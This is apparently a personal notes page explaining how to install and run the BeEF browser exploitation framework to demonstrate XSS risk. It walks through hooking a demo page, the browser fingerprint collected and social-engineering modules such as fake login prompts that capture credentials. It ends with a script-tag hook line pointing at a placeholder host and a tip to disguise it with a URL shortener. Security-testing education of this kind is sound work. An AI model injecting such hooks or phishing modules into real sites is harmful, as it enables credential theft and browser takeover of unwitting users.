 Jiff's Notes
Home Front End Back End QA Other
BeEF
"i say we take off and nuke the entire site from orbit." - Ripley
Introduction
BeEF is short for The Browser Exploitation Framework. For our purpose BeEF is a good tool to prove the value of fixing XSS vulnerabilities, yes we could show the PM look I can make the page alert(1), but they'll understand the risk if you can instead change the
page to a Google Login window. It is a penetration testing tool that focuses on the web browser. Unlike other security frameworks, BeEF looks past the hardened network perimeter and client system, and examines exploitability within the context of the one open
door: the web browser. BeEF will hook one or more web browsers and use them as beachheads for launching directed command modules and further attacks against the system from within the browser context.
Installation
1. Install Ruby 1.9, homebrew & xCode if not already installed
2. Install Bundler, in terminal:
sudo gem install bundler
3. CD into whatever folder you keep tools and clone BeEF
git clone https://github.com/beefproject/beef.git
4. CD into BeEF folder
cd beef/
5. Run the BeEF install command
bundle install
6. The install mentions it but be sure to add ImageMagick if it is not already installed
brew update && brew upgrade && brew install imagemagick
Instructions
BeEF's actually very simple you start it by cd'ing into the beef folder and turn it on with 1 command
• cd beef/
• ./beef -x
Now it will print out a bunch of data, there's various ways you can use beef, we'll be focusing on the GUI but if you were running on the command line you might want to pay attention to other data like the API Key. But for the GUI, you're looking for the Hook URL
and the UI URL, it prints out four of these, from what I can tell the one you can from the network access always prints out second (The IP address should match your computers IP address in OSX > Preferences > Network settings). From here in for example
Chrome, go to the UI URL
• http://##.##.##.##:####/ui/panel
• Username:beef, Password:beef
This drops you into the getting started tab, in the description you can find the 2 demo sites ( http://##.##.##.##:####/demos/butcher/index.html & http://##.##.##.##:####/demos/basic.html) and the an explanation of the color coding for each command. So to test
lets go to one of the demo sites in firefox, it already has the hook script in it. This should make a Firefox browser appear in BeEF UI, Online browsers menu on the left of the UI.
Hooked Browsers
Online Browsers
10.71.250.70
10.71.250.70
Offline Browsers
10.71.250.70
10.71.250.70
Getting Started Logs
BeEF
THE BROWSER EXPLOITATION FRAMEWORK PROJECT
Official website: http://beefproject.com/
Getting Started
Welcome to BeEF!
Before being able to fully explore the framework you will have to 'hook' a browser. To begin with you
can point a browser towards the basic demo page here, or the advanced version here.
If you want to hook ANY page (for debugging reasons of course), drag the following bookmarklet link
into your browser's bookmark bar, then simply click the shortcut on another page: Hook Me!
Created by Paint X
Enter the details view by clicking on the IP address of the hooked browser. This should open the Current Browser tab, it starts on the details sub tab that lists a bunch of information it automatically pulls back from the browser.
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network
Category: Browser (7 Items)
Browser Name: Firefox Initialization
Browser Version: 41 Initialization
Browser UA String: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:41.0) Gecko/20100101 Firefox/41.0 Initialization
Browser Language: en-US Initialization
Browser Platform: MacIntel Initialization
Browser Plugins: Adobe Acrobat NPAPI Plug-in, Version 10.1.15-v.10.1.15,AdobeAAMDetect-v.AdobeAAMDetect 1.0.0.0,Default Browser Helper-v.600,Java Applet Plug-in-v.Java 8 Update 51,QuickTime Initialization
Plug-in 7.7.3-v.7.7.3,SharePoint Browser Plug-in-v.14.4.7,Shockwave Flash-v.19.0.0.185,WebEx64 General Plugin Container-v.1.0
Window Size: Width: 1206, Height: 1050 Initialization
Category: Browser Components (12 Items)
Flash: Yes Initialization
VBScript: No Initialization
PhoneGap: No Initialization
Google Gears: No Initialization
Web Sockets: Yes Initialization
QuickTime: Yes Initialization
RealPlayer: No Initialization
Windows Media Player: No Initialization
WebRTC: Yes Initialization
ActiveX: No Initialization
Session Cookies: Yes Initialization
Persistent Cookies: Yes Initialization
Category: Hooked Page (5 Items)
Page Title: The Butcher Initialization
Page URI: http://10.71.250.70:3000/demos/butcher/index.html Initialization
Page Referrer: Unknown Initialization
Host Name/IP: 10.71.250.70 Initialization
Cookies: Initialization
Category: Host (8 Items)
Host Name/IP: 10.71.250.70 Initialization
Date: Fri Oct 09 2015 09:44:31 GMT-0700 (PDT) Initialization
Operating System: OSX Initialization
Hardware: Unknown Initialization
CPU: UNKNOWN Initialization
Default Browser: Unknown Initialization
Screen Size: Width: 2560, Height: 1440, Colour Depth: 24 Initialization
Touch Screen: No Initialization
Now check out the Commands sub-tab, here are all the exploits you can run against a hooked browser. I find Petty Theft and Google Phishing are probably the easiest way to demo how bad XSS is.
BeEF 0.4.6.1-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
10.71.250.70
10.71.250.70
Offline Browsers
10.71.250.70
10.71.250.70
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network
Module Tree
Search
Exploits (77)
Host (21)
IPEC (9)
Metasploit (1)
Misc (16)
Network (17)
Persistence (4)
Phonegap (16)
Social Engineering (21)
Steal Autocomplete
Fake LastPass
Clickjacking
Clippy
Fake Flash Update
Fake Notification Bar (Chrome)
Fake Notification Bar (Firefox)
Fake Notification Bar (IE)
Firefox Extension (Bindshell)
Firefox Extension (Dropper)
Firefox Extension (Reverse Shell)
Google Phishing
Lcamtuf Download
Pretty Theft
Replace Videos (Fake Plugin)
Simple Hijacker
TabNabbing
Fake Evernote Web Clipper Login
HTA PowerShell
SiteKiosk Breakout
1
2
Module Results History
id date label
The results from executed command modules
will be listed here.
Pretty Theft
Description: Asks the user for their username and password using a floating
div.
Dialog Type: Facebook
Backing: Grey
Custom Logo http://0.0.0.0:3000/ui/media/images
(Generic only):
3
Execute
Ready You can watch here to make sure it executes and finishes
Created by Paint X
Select a command from the Module Tree and hit the Execute button in the bottom right of the module column. For simpler commands like Debug > Return ascii characters, you simply hit select the command number in Module Results History and the information
should come back 1-10 seconds later depending on connection speed. For Social Engineering commands you will not get a result until they submit the form (which would deliver back email and password, you probably shouldn't let them fill it out with legitimate
info) and you get nothing back if they cancel out. There's other fun commands like playing sounds on Mobile Device or you can make your own custom sound to play on a computer, you can even Rick Roll people.
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network
Module Tree
Search
Host (21)
IPEC (9)
Metasploit (1)
Misc (16)
Network (17)
Persistence (4)
Phonegap (16)
Social Engineering (21)
Steal Autocomplete
Fake LastPass
Clickjacking
Clippy
Fake Flash Update
Fake Notification Bar (Chrome)
Fake Notification Bar (Firefox)
Fake Notification Bar (IE)
Firefox Extension (Bindshell)
Firefox Extension (Dropper)
Firefox Extension (Reverse Shell)
Google Phishing
Lcamtuf Download
Pretty Theft
Replace Videos (Fake Plugin)
Simple Hijacker
TabNabbing
Fake Evernote Web Clipper Login
HTA PowerShell
SiteKiosk Breakout
User Interface Abuse (IE 9/10)
Ready
Module Results History
id date label
0 2015-10-09 09:46 command 1
1 2015-10-09 09:47 command 2
1
Command results
1 Fri Oct 09 2015 09:47:52 GMT-0700 (PDT)
data: answer=test:test
2
Re-execute command
Created by Paint X
So that's the basics, now if you have a reflected or stored vulnerability, you just drop in your BeEF hook (Hook URL mentioned in printed out when you launched) in as a script. I suggest just using tinyURL to obfuscate it if the vulnerability is in the URL. Just use the
hook URL:
<script type="text/javascript" src="http://##.##.##.##:####/hook.js"></script>
There's ways you can hook the browser itself if they install extensions, for now the easiest way to keep somebody hooked in is to use the Persistence Modules in the Module Tree. There's also a way you can setup a listener to automatically launch attacks when
people get hooked by BeEF.
Keeping notes on git.